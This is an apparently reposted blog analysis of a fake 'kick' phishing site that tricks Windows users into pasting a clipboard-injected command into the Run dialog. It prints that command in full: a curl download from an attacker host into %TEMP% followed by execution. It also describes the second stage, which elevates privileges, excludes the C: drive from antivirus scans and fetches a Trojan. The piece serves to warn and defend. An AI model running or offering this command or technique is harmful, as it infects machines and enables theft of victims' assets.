In the morning, I saw a chat record in several groups discussing how a guy fell for a fake phishing website, resulting in his computer getting infected with a Trojan and his assets being stolen. Let's analyze the process of how he was robbed.

As shown in the chat record above, he accessed a fake kick website, the URL is as follows: https://kick.com.im/
Important Reminder: This is a phishing website, do not visit!!! This is a phishing website, do not visit!!! This is a phishing website, do not visit!!!
When we visit this website, we find a verification prompt asking if we are human. When we click to verify, the following prompt appears:

Let's explain what the above image is asking you to do:
- Press Windows+R to open the Run dialog
Windows+R is a shortcut command in the Windows system used to quickly open the Run dialog. Here, it is asking you to prepare to execute a malicious script file.
- Press CTRL+V to paste the verification text
Everyone knows that CTRL+V is used for pasting. At this step, you might wonder, before CTRL+V, you need to do CTRL+C to copy, right? Why does it ask to paste directly without copying?
Let's take a look at the front-end code of the phishing website:

The secret lies here. Remember when we first visited the website, it asked us to verify if we are human? During the verification, we had to click the mouse. The above JS code detects mouse click events, and when it detects a mouse click, it automatically copies the malicious script to the clipboard, allowing you to paste it directly with CTRL+V without needing to do CTRL+C.
So what is the malicious code in the clipboard?
cmd /c "curl -k -L -Sshttps://hcaptcha.ru/r-o "%TEMP%\1.cmd" && "%TEMP%\1.cmd"" # Press OK or ENTER to complete verification. By pressing OK you confirm you are not a robot.
The above code means to download a file from https://hcaptcha.ru/r (Important Reminder: This is a phishing website, do not visit!!! This is a phishing website, do not visit!!! This is a phishing website, do not visit!!!) and save it in the temporary directory with the name "1.cmd", then execute this file.
Opening the downloaded file reveals the following code:

This malicious code first checks if there are administrator privileges. If there are administrator privileges, it will attempt to elevate this script to administrator privileges.
The second part of the code is encoded with Base64, and when decoded, it is found to exclude C:\ from antivirus scans. The purpose of this step is to tell the antivirus software, "C:| you don't need to scan!" This way, when the Trojan executes on the C drive, it won't be detected by the antivirus software.
The third part of the code is not deciphered by GPT either, but its general purpose is to download the Trojan from a certain website to the C drive and then execute it. This requires specific analysis from security experts like @evilcos.
From the above phishing scam, we can draw the following lessons:
Always verify the correctness of any unfamiliar URL before visiting. The victim in the text mistook the phishing website for the kick live streaming website, while the official website of kick is https://kick.com/. If the victim had searched on Google or asked GPT, they would not have fallen for it.
Be cautious before executing each operation, and think about the purpose of that operation. When we do not understand or are unclear, we should be good at using AI tools like GPT.
Web3 is full of traps, and I hope everyone can avoid various pitfalls.
免责声明:本文章仅代表作者个人观点,不代表本平台的立场和观点。本文章仅供信息分享,不构成对任何人的任何投资建议。用户与作者之间的任何争议,与本平台无关。如网页中刊载的文章或图片涉及侵权,请提供相关的权利证明和身份证明发送邮件到support@aicoin.com,本平台相关工作人员将会进行核查。



